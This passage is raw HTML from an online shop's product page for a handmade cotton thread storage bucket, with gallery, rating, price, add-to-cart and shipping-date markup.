        <img src="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1946" alt="" srcset="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=246 246w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=493 493w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=600 600w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=713 713w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=823 823w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=990 990w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1100 1100w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1206 1206w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1346 1346w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1426 1426w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1646 1646w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1946 1946w" width="1946" height="1901" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20894691197172__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1946" alt="" srcset="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=246 246w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=493 493w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=600 600w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=713 713w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=823 823w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=990 990w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1100 1100w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1206 1206w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1346 1346w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1426 1426w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1646 1646w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=1946 1946w" width="1946" height="1901" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34162966495476">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--20894691197172__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--20894691197172__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20894691197172__main"
      class="thumbnail-slider slider-mobile-gutter small-hide thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20894691197172__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20894691197172__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20894691197172__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20894691197172__main-34162966528244"
              data-media-position="1"
              data-alt="Handmade Cotton Thread Storage Bucket"
              style="--ratio: 95.1582867783985%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20894691197172__main"
                aria-describedby="Thumbnail-template--20894691197172__main-1
"
              >
                <img src="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=416" alt="Handmade Cotton Thread Storage Bucket" srcset="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=54 54w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=74 74w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=104 104w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=162 162w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=208 208w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=324 324w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.47.jpg?v=1715020471&amp;width=416 416w" width="416" height="396" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20894691197172__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20894691197172__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20894691197172__main-34162966495476"
              data-media-position="2"
              data-alt="Handmade Cotton Thread Storage Bucket"
              style="--ratio: 97.6851851851852%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20894691197172__main"
                aria-describedby="Thumbnail-template--20894691197172__main-2
"
              >
                <img src="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=416" alt="Handmade Cotton Thread Storage Bucket" srcset="//utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=54 54w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=74 74w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=104 104w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=162 162w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=208 208w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=324 324w, //utilitymall.in/cdn/shop/files/WhatsAppImage2024-05-06at19.21.44.jpg?v=1715020471&amp;width=416 416w" width="416" height="406" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20894691197172__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20894691197172__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20894691197172__main"
          data-section="template--20894691197172__main"
          data-url="/products/handmade-cotton-thread-storage-bucket-copy"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-ASENRazVuVWE3dGVHU__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Handmade Cotton Thread Storage Bucket
  </h1>
  <a href="/products/handmade-cotton-thread-storage-bucket-copy" class="product__title">
    <h2 class="h1">
      Handmade Cotton Thread Storage Bucket
    </h2>
  </a>
  <style>
    .product__title-ASENRazVuVWE3dGVHU__title h1 {
      font-size: 3.9rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-ASENRazVuVWE3dGVHU__title h1 {
        font-size: 2.8rem;
      }
    }
  </style>
</div>


<div 
  class="rating-stars always-display"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.2rem;
    --alignment:center;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;<strong>Excellent 4.8/5 | 5968 Customers</strong></span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--20894691197172__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ANExCWXZXRzVMeHE4S__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ANExCWXZXRzVMeHE4S__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ANExCWXZXRzVMeHE4S__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--20894691197172__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-ANExCWXZXRzVMeHE4S__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        ₹ 699.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        ₹ 699.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-accent-2">
            ₹ 1,299.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">46</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--20894691197172__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45141373485300">
      <input type="hidden" name="product-id" value="8561424531700" /><input type="hidden" name="section-id" value="template--20894691197172__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--20894691197172__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--20894691197172__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--20894691197172__main"
        class="select__select"
        form="product-form-template--20894691197172__main"
      ><option
            
              selected="selected"
            
            
            value="45141373485300"
          >Default Title - ₹ 699.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--20894691197172__main,
  #SectionAtcBtn-template--20894691197172__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--20894691197172__main"
      class="product-form main-product-form"
      data-section="template--20894691197172__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--20894691197172__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--20894691197172__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45141373485300"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--20894691197172__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      Add to cart
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="c18efd202a410b37efc949aec9e64ecb" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45141373485300,&quot;requiresShipping&quot;:true}]" shop-id="50745704610" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8561424531700" /><input type="hidden" name="section-id" value="template--20894691197172__main" /></form></product-form><link href="//utilitymall.in/cdn/shop/t/83/assets/component-pickup-availability.css?v=132348821858131657411764442938" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45141373485300"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//utilitymall.in/cdn/shop/t/83/assets/pickup-availability.js?v=79308454523338307861764442938" defer="defer"></script></div>



<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  data-days-to-skip=""
  data-dates-to-skip=""
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
    --item-count: 3;
  "
  class='shipping-checkpoints always-display'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>

        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
